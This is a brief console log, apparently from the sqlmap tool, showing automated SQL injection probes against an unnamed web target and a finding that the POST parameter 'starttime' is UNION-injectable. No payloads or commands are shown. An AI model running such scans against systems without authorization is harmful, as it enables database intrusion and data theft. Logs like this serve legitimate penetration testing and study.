 [19:52:48] [INFO] testing 'SQLite inline queries'
[19:52:48] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[19:52:48] [CRITICAL] there is considerable lagging in connection response(s). P
lease use as high value for option '--time-sec' as possible (e.g. 10 or more)
[19:52:55] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[19:52:59] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[19:53:04] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[19:53:07] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[19:53:11] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[19:53:16] [INFO] testing 'Oracle AND time-based blind'
[19:53:19] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[19:53:52] [INFO] target URL appears to be UNION injectable with 10 columns
[19:53:53] [WARNING] reflective value(s) found and filtering out
[19:53:53] [INFO] POST parameter 'starttime' is 'MySQL UNION query (NULL) - 1 to
10 columns' injectable
POST parameter 'starttime' is vulnerable. Do you want to keep testing the others
(if any)? [y/N]